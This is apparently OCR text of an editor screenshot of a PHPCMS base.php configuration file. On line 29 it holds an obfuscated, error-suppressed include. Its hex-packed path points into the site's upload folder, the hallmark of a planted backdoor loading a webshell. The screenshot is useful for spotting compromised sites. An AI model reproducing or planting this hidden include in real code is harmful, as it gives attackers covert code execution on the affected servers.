 File Edit Selection Find View Goto Tools Project Preferences Help
base.php
16 //缓存文件夹地址
17 define('CACHE_PATH', PHPCMS_PATH.'caches'.DIRECTORY_SEPARATOR);
18 //主机协议
19 define('SITE_PROTOCOL', isset($_SERVER['SERVER_PORT']) && $_SERVER['SERVER_PORT'] == '443' ? 'https://' :
'http://');
20 //当前访问的主机名
21 define('SITE_URL', (isset($_SERVER['HTTP_HOST']) ? $_SERVER['HTTP_HOST'] : ''));
22 //来源
23 define('HTTP_REFERER', isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : '');
24
25 //系统开始时间
26 define('SYS_START_TIME', microtime());
27
28 //加载公用函数库
29 @include(PACK('H*','443A5C7765625C6C79715C75706C6F616466696C655C323031375C303232315C31'));
30 pc_base::load_sys_func('global');
31 pc_base::load_sys_func('extention');
32 pc_base::auto_load_func();
33
34 pc_base::load_config('system','errorlog') ? set_error_handler('my_error_handler') : error_reporting(
E_ERROR | E_WARNING | E_PARSE);
35 //设置本地时差
36 function_exists('date_default_timezone_set') && date_default_timezone_set(pc_base::load_config('system','
timezone'));
37